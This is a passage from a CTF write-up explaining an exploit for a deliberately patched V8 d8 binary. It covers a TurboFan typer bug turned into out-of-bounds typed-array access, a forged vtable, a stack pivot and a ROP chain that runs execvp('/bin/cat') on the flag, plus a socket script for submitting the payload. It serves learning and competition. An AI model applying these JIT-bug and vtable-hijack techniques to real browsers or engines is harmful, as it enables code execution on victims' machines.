write64(FAKE_STACK_IDX + 8, EXECVP);
The intended ROP logic is:
pop rdi; ret
  rdi = address of "/bin/cat"

pop rsi; ret
  rsi = address of argv

ret
  alignment padding

execvp("/bin/cat", argv)
The extra RET is a common stack-alignment trick. Some libc paths assume 16-byte stack alignment. A single ret can correct alignment before the function call.
The ADD_RSP_8_RET at the beginning compensates for where the pivot lands, skipping one qword so execution reaches the intended chain cleanly.
Phase 8: The Trigger
Everything is prepared before the final corruption:
- OOB read/write works.
victim_idxis discovered.ta_backingis recovered.SamplingThread/Ticker marker is found.d8_baseis computed.- fake vtable is written.
- fake stack is written.
- strings and
argvare written. - object fields used by the pivot are patched.
The last write is:
write64(target_obj_idx, fake_vtable_addr);That overwrites the target object’s vtable pointer.
After the script finishes, d8 begins shutting down. During cleanup, the relevant destructor path performs a virtual call. Instead of using the real vtable, it uses the fake vtable.
The chain becomes:
d8 shutdown
  -> Ticker/SamplingThread cleanup
    -> virtual call through corrupted vtable
      -> fake_vtable[1]
        -> pivot_gadget
          -> fake_stack
            -> pop rdi; ret
            -> pop rsi; ret
            -> execvp("/bin/cat", argv)
              -> /bin/cat /app/flag.txt flag.txt
                -> stdout captured by server
That is the final exploit.
Why Not Spawn a Shell?
A natural question is:
Why not just call
system("/bin/sh")?
Because this is not an interactive session.
The server launches d8 with pipes and collects output:
out, err = p.communicate(timeout=TIMEOUT)There is no TTY. There is no interactive prompt to type commands into. A shell would likely hang or be useless.
execvp("/bin/cat", ...) is cleaner. It replaces the d8 process with cat, and cat prints the file directly to stdout. The server already captures stdout and sends it back.
For this kind of CTF service, the best shell is often no shell at all.
Remote Submission
The final base64 payload is stored in proof_of_concepts/payload_remote.b64.
The submission helper is proof_of_concepts/submit_remote.py:
b64 = Path(payload_path).read_bytes().strip()
length = str(len(b64)).encode()

with socket.create_connection((HOST, PORT), timeout=10) as s:
    banner = recv_until(s, b"Enter length of base64 encoded script: ")
    s.sendall(length + b"\n")

    prompt = recv_until(s, b"Enter base64 encoded script: ")
    s.sendall(b64)

    out = b""
    while True:
        chunk = s.recv(4096)
        if not chunk:
            break
        out += chunk
The server then decodes the payload, executes it with ./d8, and returns stdout/stderr.
Full Exploit Flow
Here is the whole chain in one diagram:
[1] Submit base64 JavaScript to the challenge service
        |
[2] d8 executes the script inside a stripped shell context
        |
[3] Allocate ta = Float64Array(9)
    Allocate victim = Float64Array(9) with sentinel doubles
        |
[4] Warm vuln_read/vuln_write heavily
    Receiver path: idx < 0 -> n = this
    Integer path:  idx >= 0 -> n = idx & 3
        |
[5] TurboFan sees Smi[0,3] | Receiver
    Patched ToNumber forgets Receiver can produce arbitrary Number
        |
[6] TurboFan removes typed-array bounds protection
    ta[+n] becomes raw [backing_store + index * 8]
        |
[7] valueOf() returns attacker-controlled indexes
    OOB read/write becomes available
        |
[8] Scan for victim sentinel values
    Find victim_idx
        |
[9] Read victim_data_ptr
    Compute ta_backing = victim_data_ptr - victim_idx * 8
        |
[10] Scan for "SamplingThread" marker
     target_obj_idx = marker_idx - 2
        |
[11] Leak vtable pointer
     d8_base = leaked_vtable - 0x33314e8
        |
[12] Compute gadget addresses from d8_base
        |
[13] Write fake vtable, fake stack, strings, argv, and ROP chain
        |
[14] Patch object fields used by pivot gadget
        |
[15] Overwrite target object's vtable pointer with fake_vtable_addr
        |
[16] d8 exits -> destructor path -> virtual call through fake vtable
        |
[17] pivot_gadget moves execution to fake stack
        |
[18] ROP calls execvp("/bin/cat", argv)
        |
[19] cat prints /app/flag.txt
        |
[20] Server captures stdout
        |
[21] Flag
Why the Final Exploit Is Reliable
The early helper PoCs used hardcoded observations because they were research tools. The final exploit improves reliability by discovering what it needs at runtime.
It does not hardcode the victim index
Instead of assuming where victim lands, it scans for:
SENTINEL_A, SENTINEL_BIt does not assume optimization completed instantly
It warms up, scans, retries, and warms up again if needed.
It does not hardcode the SamplingThread index
It scans for the little-endian marker:
"Sampling"
"Thread"
It does not hardcode the PIE base
It leaks a vtable pointer and subtracts a known static offset.
It keeps fake structures in controlled memory
The fake vtable, fake stack, strings, and argv live inside memory addressed relative to ta_backing, which the exploit computes.
This is the difference between a local crash PoC and a real remote exploit.
Research Timeline
The solve path looked roughly like this:
1. Read patch.diff.
2. Notice the OperationTyper::ToNumber change.
3. Notice turbo_typer_hardening = false.
4. Notice d8 shell helpers are removed.
5. Rebuild the exact V8 revision with helpers enabled.
6. Use helper build to force optimization and dump code.
7. Write poc_scan2.js to prove OOB read.
8. Scan memory and find SamplingThread markers.
9. Write poc_vtable_test.js to prove OOB write and vtable corruption.
10. Attach IDA and confirm destructor virtual call through [rax+8].
11. Find pivot and ROP gadgets in d8.
12. Convert helper exploit into remote-safe exploit with warm-up loops.
13. Submit base64 payload.
14. Let d8 destroy itself into /bin/cat.
That last line is what made the challenge fun.
The exploit does not directly print anything. It does not need print(). It does not need read(). It lets d8 run, corrupts the cleanup path, and turns the shutdown sequence into a flag printer.
Key Takeaways
1. One Word in a JIT Compiler Can Become Code Execution
The bug is visually tiny:
- StringOrReceiver
+ String
But compiler type information is security-critical. If the optimizer believes a value is bounded and that belief is wrong, it may remove the only check standing between JavaScript and raw memory.
2. JavaScript Objects Are Dangerous During Conversion
+obj is not boring. It can call attacker-controlled code:
let obj = {
  valueOf() {
    return 999;
  }
};
That is why Receivers must be treated conservatively by ToNumber.
3. Typed Arrays Are Excellent Exploitation Surfaces
Once a typed-array bounds check disappears, an index becomes raw pointer arithmetic:
backing_store + index * element_sizeFor Float64Array, every index is eight bytes.
4. Helper Builds Are Worth the Time
Rebuilding V8 with helpers enabled made the exploit understandable. It allowed direct confirmation of:
- optimization status;
- generated machine code;
- missing bounds checks;
- memory layout;
- vtable corruption;
- crash location.
Without that build, this would have been far more blind.
5. A Crash Is Not Enough; A Controlled Crash Is Evidence
The 0x4141414141414141 vtable test mattered because it was controlled:
write canary
read canary
restore pointer
verify restore
write canary again
observe virtual-call crash
That proved the exploit had precise write control and a viable control-flow target.
6. ROP Does Not Always Need a Shell
For services that capture stdout, calling:
execvp("/bin/cat", argv)is often better than spawning /bin/sh.
7. Exploit Reliability Comes From Runtime Discovery
The final exploit scans for sentinels and markers instead of depending on fragile hardcoded heap indexes. That made it portable enough for the remote challenge server.
Closing
Objection is a great example of modern pwn moving far beyond simple unsafe C functions.
The initial vulnerability lives in a compiler’s model of JavaScript semantics. The exploit begins with high-level JavaScript, abuses a wrong type assumption, converts that into a native out-of-bounds typed-array primitive, discovers C++ objects in process memory, leaks a PIE base, forges a vtable, pivots the stack, and finally executes a ROP chain.
The beautiful part is how small the original bug was.
One removed word:
ReceiverOne wrong compiler belief:
This number must be between 0 and 3.One attacker-controlled conversion:
valueOf() { return 300; }And suddenly JavaScript is reading and writing outside its array.
From there, the exploit turns d8‘s own shutdown path against it:
fake vtable -> pivot gadget -> fake stack -> execvp -> cat flagThat is what made Objection memorable. It was not just about getting a flag. It was about watching a tiny lie in the optimizer grow into complete native control of the process.
All files referenced in this writeup are available at:
![[TCON8] To everyone behind HackTheNorth’s TCON8 — thank you so much.](https://mark.rxmsolutions.com/wp-content/uploads/2025/12/thumbnail.png)